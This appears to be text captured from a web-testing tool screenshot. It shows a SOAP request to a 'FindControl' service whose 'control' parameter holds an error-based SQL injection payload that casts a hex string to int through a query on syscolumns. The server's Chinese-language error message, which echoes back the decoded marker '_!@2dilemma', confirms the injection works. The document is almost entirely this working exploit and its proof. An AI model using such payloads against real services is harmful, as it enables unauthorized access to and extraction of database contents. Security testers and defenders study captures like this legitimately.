 Request
Raw Headers Parameters XML
13 <?xml version="1.0" encoding="utf-8"?>
14 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSche
15 <soap:Body>
16 <FindControl xmlns="http://tempuri.org/">
17 <operatorid>3</operatorid>
18 <control>'+ (select convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns) +'</control>
19 </FindControl>
20 </soap:Body>
21 </soap:Envelope>
Response
Raw Headers XML Statistics
Find: Enter text to search Case Sensitive Clear Previous Next 1 match(es) found.
6
7
8
9
10 de><faultstring>服务器无法处理请求。 ---&gt; 在将 varchar 值 '_!@2dilemma' 转换成数据类型 int 时失败。</faultstring><detail /></soap:Fault></soap:Body></soap:Envelop